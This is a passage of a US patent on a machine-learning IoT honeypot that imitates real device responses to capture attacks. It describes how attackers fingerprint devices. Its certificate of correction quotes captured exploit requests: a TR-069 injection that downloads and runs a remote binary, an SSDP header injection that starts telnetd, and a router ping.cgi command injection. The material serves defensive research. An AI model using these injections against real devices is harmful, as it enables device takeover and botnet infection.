
FIG. 8B is a chart illustration the session length for the MDP model in accordance with some embodiments.

FIG. 8A is a chart illustration the session length for the random model in accordance with some embodiments. FIG. 8B is a chart illustration the session length for the MDP model in accordance with some embodiments. In an example implementation, we selected 30,000 unique responses from scanning results and download a copy to each honeypot instance. The mapping between the response and the corresponding seed request is downloaded as well. We configured the honeypot as random reply mode in the first two weeks, in order to collect the reaction from clients. With the random selection mechanism, we managed to receive more requests from client. However, as shown in FIG. 8A, the majority of the session is still very short. This result is reasonable considering that we can get hundreds or even thousand unique responses from the scanner for an individual request.

Each honeypot instance contains 300,000 responses we have selected and its mapping to certain request. Two of the honeypot instances use random selection algorithm, which will randomly choose a response from the pool that collected using the current received request; and the rest of them deployed the MDP algorithm as we explained in the previous section. With 1 month of running, we collected 1 million valid requests.

6.2 Captured Pre-Attack Check and Exploitation

Utilizing intelligent-interaction honeypots, we have captured more crafted malicious requests from attackers. Using the session information, we also identified 50 pre-attack checks in various protocols for different types of IoT devices (e.g., IPCam, Router, and Projector) from the MDP state graph. We highlight several cases in this part.

6.2.1 In HTTP Protocol

HTTP protocol is widely used by IoT devices for management. Device information can be leaked from all types of HTTP responses directly or indirectly. We discuss our observations based on the status code of the response.

200 OK. This is the most standard response for successful HTTP requests. Several versions of NETGEAR routers are vulnerable to leak model version, firmware and other information in the response to the request on/currentsetting.htm. If an attacker cannot parse or obtain valid token from the response content, they typically will not perform the attack action. For the Netwave IP camera, we observed a significant number of requests on the URL get status.cgi, /etc/RT2870STA.dat and login.stm. Authentication is not required to access these pages which reveal firmware versions (UI and system), timestamp, serial number, P2P port number, or Wi-Fi SSID.

401 Unauthorized. HTTP status code, 401 Unauthorized, means the resource cannot be loaded due to the incorrect authenticated method or not authenticated at all. It seems like the 401 response barely contains any other meaningful information. However, it still may embed information that helps the client to perform the next action (e.g., reauthentication, redirection).

For example, the WWW-Authenticate field in the response header is used to describe the authentication schema [8] (John Franks, Phillip Hallam-Baker, Jeffrey Hostetler, Scott Lawrence, Paul Leach, Ari Luotonen, and Lawrence Stewart. Http authentication: Basic and digest access authentication. Technical report, 1999). Normally, this response generally returned from the web server to the IoT device, not from the web app (i.e., the 403 Forbidden response is tied to the web app's logic). All types of IoT devices with the same brand share the same mechanism. Therefore, attackers could utilize the value of this field to determine current IoT device is vulnerable or not, especially for NETGEAR modems or routers. The disclosed intelligent-interaction IoT honeypot observed the check for pattern NETGEAR R7000 and NETGEAR R6400 to launch the remote code injection attack (CVE-2016-6277) on this specific router version.

Sometimes the content of 401-unauthorized response may leak sensitive information as well. For example, the NETGEAR wireless router (N150 WNR1000v3) contains credentials (token) when the request failed on the basic login attempt, as shown in the below snippet.

We discovered that attackers generally need to successfully find the pattern and extract the token from it before crafting malicious payload to further exploit the router.

404 Not Found. When the requested resource could not be found, the server will return the 404-not-found response. The 404 page can also be used to identify an IoT device by attackers. For example, we have observed the attacks on ZyXEL's modem Eir D1000. Attackers send a legitimate request to the URL/globe, and expect a 404-not-found page with pattern home wan.htm in it. This special 404 page tells attackers that the host supports the SOAP-based protocol TR-069, and they can inject command to it by embedding it in the 'NewNTPServer' field of the request.

6.2.2 In Customized Protocol

Besides the HTTP protocol, preliminary check happens on IoT protocols and even customized ones. Home Network Administration Protocol (HNAP) is an example of such a customized protocol. This SOAP-based protocol first invented by Cisco at 2007 for network device management, which allows network devices (e.g., routers, NAS devices, network cameras, etc.) to be silently managed. Due to the long history of its buggy implementation, lots of attacks have been discovered, such as utilizing GetDeviceInfo action to bypass authentication and inject shell command to the SOAPAction field to launch the RCE attack. As we discussed in Section 5, attackers commonly check the response to the URL/HNAP1/to get service list supported by the device. Another example is the customized protocol used by Netcore and Netis routers, which open an UDP port 53413 as the backdoor for remote configuration. Attackers send a payload with 8 bytes of value '\x00' and expect pattern like '\xD0\xA5Login:" in it to confirm the device is vulnerable.

6.2.3 Using Echo Command

Remote command execution is one of the common attacks on IoT devices, and some of the vulnerabilities allow attackers to view the output of commands. For example, the recently discovered vulnerability on the NETGEAR DGN2200 router for all of its firmware versions (v1-v4) which does not require admin access to execute shell commands on the router. The vulnerable script is ping.cgi which is designed for users to submit diagnostic information to the router. However, due to the implementation flaw, if attackers send a POST http request to this URL with the command as the value of parameter ping IPAddr in the payload, they are able to execute the command with nobody permission. The returning page contains the result of the injected command.

We have captured malicious requests that attempt to take advantage of this vulnerability, but the command is very simple, such as echo command. We observed that the majority of the malicious sessions are terminated at the requests with echo command in it. It is because the attackers usually generate a random string after the echo command, and the response content should contain the exact same string if the command is executed. However, since the random string changed in every request, it is highly possible that the string in the scanned result match the current received request.

As shown in the above request example, the attacker checks whether the random string zP8ZDXwQCC is in the response before sending the real exploit shell code. We handle this type of check by inserting the string in the echo command to the right place in the response page.

In conclusion, building an intelligent-interaction honeypot for IoT devices is challenging using the tradition methods due to the distinct characteristic of IoT devices. However, attacks on IoT devices typically perform preliminary check on the device information before launching the attack. Without the proper interaction mechanism with the attacker, it is extremely difficult to capture the complete exploit payload. As described above, we provide an automatic and intelligent way to collect potential responses using an IoT scanner and leverage machine learning techniques to learn the correct behaviors during the interaction with attackers. Our evaluation indicates that our system and disclosed techniques can improve the session with attackers and capture more IoT related attacks using the disclosed intelligent-interaction IoT honeypot.

In the next section, various process embodiments for providing an intelligent-interaction honeypot for IoT devices are described below.

7. PROCESS EMBODIMENTS FOR PROVIDING AN INTELLIGENT-INTERACTION HONEYPOT FOR IOT DEVICES

Figure 9:

FIG. 9 is another flow diagram of a process for providing an intelligent-interaction honeypot for IoT devices in accordance with some embodiments.

FIG. 9 is a flow diagram of a process for providing an intelligent-interaction honeypot for IoT devices in accordance with some embodiments. In some embodiments, a process 900 as shown in FIG. 9 is performed by the disclosed system embodiments and techniques as similarly described above including the embodiments described above with respect to FIGS. 1-8B.

The process begins at 902. At 902, a request from an attacker sent to an IP address that is associated with a honeypot instance for Internet of Things (IoT) devices is received. For example, the honeypot instance for IoT devices can be implemented using a virtual machine (VM) instance executed on a server (e.g., to emulate various different IoT devices) as similarly described above.

At 904, determining a response to the request using a data store that stores a plurality of responses and associated IoT device information is performed, wherein the plurality of responses and associated IoT device information is generated based on automated machine learning of active probing of physical IoT devices on the Internet. For example, the honeypot instance for IoT devices can be automatically generated using active probing of physical IoT devices on the Internet and using machine learning to determine the responses to allure attackers to perform a real exploitation as similarly described above.

At 906, sending the response from the honeypot instance for IoT devices to the attacker, wherein the attacker is unable to detect that the response is associated with an emulated IoT device is performed. For example, the honeypot instance for IoT devices can be implemented to receive the traffic of attack and interact with attackers to allure them to perform a real exploitation as similarly described above.

Figure 10:

FIG. 10 is another flow diagram of a process for providing an intelligent-interaction honeypot for IoT devices in accordance with some embodiments.

FIG. 10 is another flow diagram of a process for providing an intelligent-interaction honeypot for IoT devices in accordance with some embodiments. In some embodiments, a process 1000 as shown in FIG. 10 is performed by the disclosed system embodiments and techniques as similarly described above including the embodiments described above with respect to FIGS. 1-8B.

The process begins at 1002. At 1002, collecting information for a plurality of physical Internet of Things (IoT) devices on the Internet is performed. For example, information for a set of physical IoT devices on the Internet can be collected as similarly described above.

At 1004, active probing of the plurality of physical IoT devices on the Internet by sending a request to receive a plurality of responses from each of the plurality of physical IoT devices on the Internet is performed. For example, various requests can be sent to each of the plurality of physical IoT devices on the Internet based on different types of attacks targeting various IoT devices to determine responses to potentially allure attackers to perform a real exploitation as similarly described above.

At 1006, selecting one of the plurality of responses to the request based on automated machine learning of the active probing of the plurality of physical IoT devices on the Internet is performed. For example, response can be selected based on automated machine learning of the active probing of the plurality of physical IoT devices on the Internet as similarly described above.

Although the foregoing embodiments have been described in some detail for purposes of clarity of understanding, the invention is not limited to the details provided. There are many alternative ways of implementing the invention. The disclosed embodiments are illustrative and not restrictive.

What is claimed is:

1. A system, comprising:
a processor configured to:
determine a response to a request from an attacker sent to an IP address that is associated with a honeypot instance for Internet of Things (IoT) devices using a data store that stores a plurality of responses and associated IoT device information, wherein the plurality of responses and associated IoT device information is generated based on automated machine learning of an active probing of physical IoT devices on the Internet comprising:
collect information for a plurality of physical IoT devices on the Internet including IP information for the plurality of physical IoT devices on the Internet, wherein the IP information further includes open port information for each of the plurality of physical IoT devices on the Internet that is collected using a port scanning tool to facilitate active probing of the plurality of physical IoT devices on the Internet;
perform the active probing of a plurality of physical IoT devices on the Internet using the IP information and open port information for each of the plurality of physical IoT devices on the Internet and based on a plurality of distinct types of attacks that target one or more types of IoT devices to determine a plurality of responses that increase a probability of triggering an attacker to perform an exploitation; and
select one of the plurality of responses to the request based on the automated machine learning of active probing of physical IoT devices on the Internet, wherein selecting one of the plurality of responses to the request comprises:
determine a set of responses for each of the plurality of distinct IoT devices in response to one or more requests received from the attacker, wherein the plurality of responses associated with the plurality of distinct IoT devices are selected based, at least in part, on an IoT device type, a firmware version associated with each of the distinct IoT devices, or a combination thereof; and
send the response from the honeypot instance for IoT devices to the attacker, wherein the attacker is unable to detect that the response is associated with an emulated IoT device; and
a memory coupled to the processor and configured to provide the processor with instructions.

2. The system recited in claim 1, wherein the honeypot instance for IoT devices triggers the attacker to send a payload that is logged for malware analysis.

3. The system recited in claim 1, wherein the honeypot instance for IoT devices captures an exploitation attempt by the attacker.

4. The system recited in claim 1, wherein the honeypot instance for IoT devices is an intelligent-interaction honeypot for IoT devices.

5. The system recited in claim 1, wherein the honeypot instance for IoT devices sends a distinct response for requests that are targeting distinct IoT devices.

6. The system recited in claim 1, wherein the honeypot instance for IoT devices is implemented using a virtual machine (VM) instance executed on a server.

7. The system recited in claim 1, wherein the processor is further configured to:
collect information for the plurality of physical IoT devices on the Internet.

8. The system recited in claim 1, wherein the processor is further configured to:
initiate a virtual machine (VM) instance for implementing the honeypot instance for the IoT devices.

9. The system recited in claim 1, wherein the processor is further configured to:
receive another request sent to the IP address that is associated with the honeypot instance for IoT devices;
determine another response to the another request using the data store that stores the plurality of responses and associated IoT device information, wherein the honeypot instance for IoT devices sends a distinct response for requests that are targeting distinct IoT devices; and
send the another response from the honeypot instance for IoT devices to the attacker, wherein the attacker is unable to detect that the another response is associated with the emulated IoT device.

10. The system recited in claim 1, wherein the processor is further configured to:
store a plurality of requests associated and a plurality of responses associated with a plurality of distinct IoT devices, wherein the plurality of distinct IoT devices comprises a subset of the plurality of the plurality of physical IoT devices on the Internet.

11. A method, comprising:
determining a response to a request from an attacker sent to an IP address that is associated with a honeypot instance for Internet of Things (IoT) devices using a data store that stores a plurality of responses and associated IoT device information, wherein the plurality of responses and associated IoT device information is generated based on automated machine learning of an active probing of physical IoT devices on the Internet comprising:
collecting information for a plurality of physical IoT devices on the Internet including IP information for the plurality of physical IoT devices on the Internet, wherein the IP information further includes open port information for each of the plurality of physical IoT devices on the Internet that is collected using a port scanning tool to facilitate active probing of the plurality of physical IoT devices on the Internet;
performing the active probing of a plurality of physical IoT devices on the Internet using the IP information and open port information for each of the plurality of physical IoT devices on the Internet and based on a plurality of distinct types of attacks that target one or more types of IoT devices to determine a plurality of responses that increase a probability of triggering an attacker to perform an exploitation; and
selecting one of the plurality of responses to the request based on the automated machine learning of active probing of physical IoT devices on the Internet, wherein selecting one of the plurality of responses to the request comprises:
determining a set of responses for each of the plurality of distinct IoT devices in response to one or more requests received from the attacker, wherein the plurality of responses associated with the plurality of distinct IoT devices are selected based, at least in part, on an IoT device type, a firmware version associated with each of the distinct IoT devices, or a combination thereof; and
sending the response from the honeypot instance for IoT devices to the attacker, wherein the attacker is unable to detect that the response is associated with an emulated IoT device.

12. The method of claim 11, wherein the honeypot instance for IoT devices triggers the attacker to send a payload that is logged for malware analysis.

13. The method of claim 11, wherein the honeypot instance for IoT devices captures an exploitation attempt by the attacker.

14. The method of claim 11, wherein the honeypot instance for IoT devices is an intelligent-interaction honeypot for IoT device.

15. The method of claim 11, wherein the honeypot instance for IoT devices sends a distinct response for requests that are targeting distinct IoT devices.

16. The method of claim 11, wherein the honeypot instance for IoT devices is implemented using a virtual machine (VM) instance executed on a server.

17. The method of claim 11, further comprising:
collecting information for the plurality of physical IoT devices on the Internet.

18. The method of claim 11, further comprising:
receiving another request sent to the IP address that is associated with the honeypot instance for IoT devices;
determining another response to the another request using the data store that stores the plurality of responses and associated IoT device information, wherein the honeypot instance for IoT devices sends a distinct response for requests that are targeting distinct IoT devices; and
sending the another response from the honeypot instance for IoT devices to the attacker, wherein the attacker is unable to detect that the another response is associated with the emulated IoT device.

19. The method of claim 11, further comprising:
storing a plurality of requests associated and a plurality of responses associated with a plurality of distinct IoT devices, wherein the plurality of distinct IoT devices comprises a subset of the plurality of the plurality of physical IoT devices on the Internet.

20. A computer program product, the computer program product being embodied in a non-transitory tangible computer readable storage medium and comprising computer instructions for:
determining a response to a request from an attacker sent to an IP address that is associated with a honeypot instance for Internet of Things (IoT) devices using a data store that stores a plurality of responses and associated IoT device information, wherein the plurality of responses and associated IoT device information is generated based on automated machine learning of an active probing of physical IoT devices on the Internet comprising:

collecting information for a plurality of physical IoT devices on the Internet including IP information for the plurality of physical IoT devices on the Internet, wherein the IP information further includes open port information for each of the plurality of physical IoT devices on the Internet that is collected using a port scanning tool to facilitate active probing of the plurality of physical IoT devices on the Internet;

performing the active probing of a plurality of physical IoT devices on the Internet using the IP information and open port information for each of the plurality of physical IoT devices on the Internet and based on a plurality of distinct types of attacks that target one or more types of IoT devices to determine a plurality of responses that increase a probability of triggering an attacker to perform an exploitation; and selecting one of the plurality of responses to the request based on the automated machine learning of active probing of physical IoT devices on the Internet, wherein selecting one of the plurality of responses to the request comprises:

determining a set of responses for each of the plurality of distinct IoT devices in response to one or more requests received from the attacker, wherein the plurality of responses associated with the plurality of distinct IoT devices are selected based, at least in part, on an IoT device type, a firmware version associated with each of the distinct IoT devices, or a combination thereof; and sending the response from the honeypot instance for IoT devices to the attacker, wherein the attacker is unable to detect that the response is associated with an emulated IoT device.

* * * * *

UNITED STATES PATENT AND TRADEMARK OFFICE
CERTIFICATE OF CORRECTION

PATENT NO. : 11,627,160 B2
APPLICATION NO. : 17/187861
DATED : April 11, 2023
INVENTOR(S) : Tongbo Luo et al.

Page 1 of 2

It is certified that error appears in the above-identified patent and that said Letters Patent is hereby corrected as shown below:

In the Specification

In Column 11, after Line 25, before Line 26, insert

```
POST /UD/act?1 HTTP/1.1
Host: x.x.x.x:7547
SOAPAction: urn:ds1forum-org:service:Time:1
<?xml version="1.0"?>
<SOAP-ENV:Body><NewNTPServer1>
cd /tmp;wget http://host/1;chmod 777 1;./1
</NewNTPServer1></SOAP-ENV:Body></SOAP-ENV:Envelope>
```
--.

In Column 12, after Line 30, before Line 31, insert

```
M-SEARCH * HTTP/1.1
Host:239.255.255.250:1900
ST:uuid:';telnetd -p 9094;is'
Man:"ssdp:discover"
MX:2
```
--.

In Column 17, Line 30, delete "c probability," and insert --ε probability,--, therefor.

Signed and Sealed this
Fifth Day of December, 2023

Katherine Kelly Vidal
*Director of the United States Patent and Trademark Office*

CERTIFICATE OF CORRECTION (continued)
U.S. Pat. No. 11,627,160 B2

In Column 19, after Line 61, before Line 62, insert

--------------------------------------------------------------------------------

```
HTTP/1.0 401 Unauthorized
WWW-Authenticate: Basic realm="NETGEAR WNR1000v3"

<html><head><title>401 Unauthorized</title></head>...
<form method="post" action="unauth.cgi?id=2143918018" name="aForm">
</form></body></html>
```

-- -------------------------------------------------------------------------------- --.

In Column 20, after Line 52, before Line 53, insert
--match the current received request.

--------------------------------------------------------------------------------

```
POST /ping.cgi HTTP/1.1
Referrer:http://x.x.x.x/DIAG_diag.htm
IPAddr1=1&IPAddr2=2&IPAddr3=3&IPAddr4=4&ping=Ping&ping_
IPAddr=12.12.12.12; echo "zP8ZDXwQCC";
```

-------------------------------------------------------------------------------- --.